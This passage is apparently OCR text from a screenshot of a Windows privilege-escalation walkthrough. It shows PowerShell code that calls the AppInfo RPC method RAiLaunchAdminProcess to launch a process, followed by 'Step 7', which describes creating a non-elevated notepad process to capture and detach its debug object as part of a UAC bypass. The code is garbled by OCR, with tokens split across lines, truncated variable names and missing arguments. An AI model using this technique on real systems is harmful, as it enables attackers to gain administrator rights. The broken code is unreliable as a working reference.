
$StartInfo
=
$client
.
New.APP_STARTUP_INFO()
$result
=
$client
.RAiLaunchAdminProcess(
$Executab
$Executable
,`
[int]
$RunAsAdmin
.IsPresent,
[int]
$CreateF
"C:\"
,
"WinSta0\Default"
,
$StartInfo
,
0
,
if (
$result
.retval -ne
0
) {
$ex
=
[System.ComponentModel.Win32Exception]::new(
$result
throw
$ex
}
$h
=
$result
.ProcessInformation.ProcessHandle.Val
Get-NtObjectFromHandle
$h
-OwnsHandle
}
Step 7:
Create a non-elevated process and capture the
debug object. It doesn’t matter what process we create
here, notepad is as good as any. Once we’ve got the debug
object we need to detach the process from the debugger
otherwise we’ll get mixed messages from this and the
elevated process when we wait for debug events. Also